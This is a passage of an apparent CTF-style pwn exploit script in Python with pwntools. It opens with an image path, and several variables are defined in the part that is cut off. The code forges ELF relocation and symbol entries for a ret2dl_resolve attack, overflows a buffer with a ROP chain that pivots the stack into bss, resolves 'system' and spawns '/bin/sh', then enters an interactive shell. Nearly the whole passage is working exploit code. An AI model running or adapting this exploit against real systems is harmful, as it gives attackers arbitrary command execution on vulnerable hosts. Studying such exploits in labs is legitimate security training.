 align=0x10-((fake_sym_addr-dynsym)&0xf)  #为了16字节对齐
print 'align=>'+hex(align)
fake_sym_addr=fake_sym_addr+align       #为了16字节对齐
index=(fake_sym_addr-dynsym)/0x10
print 'index=>'+hex(index)
r_info=(index<<8)|0x7
print 'r_info=>'+hex(r_info)
fake_raloc=p32(read_got)+p32(r_info)
st_name=fake_sym_addr-dynstr+16
fake_sym=p32(st_name)+p32(0)+p32(0)+p32(0x12)  #syntab的四个字段
payload='a'*44
payload+=p32(read_plt)
payload+=p32(pppr)
payload+=p32(0)
payload+=p32(bss_stage)
payload+=p32(100)
payload+=p32(pop_ebp_ret)
payload+=p32(bss_stage)
payload+=p32(leave_ret)
s.sendline(payload)
#print 'payload1=>'+payload
binsh='/bin/sh'
payload='aaaa'
payload+=p32(plt)
payload+=p32(rel_offset)
payload+='aaaa'
payload+=p32(bss_stage+80)
payload+='aaaa'
payload+='aaaa'
payload+=fake_raloc
payload+='a'*align
payload+=fake_sym
payload+='system\0'
payload+='a'*(80-len(payload))
payload+=binsh+'\x00'
payload+='a'*(100-len(payload))
s.send(payload)
s.interactive()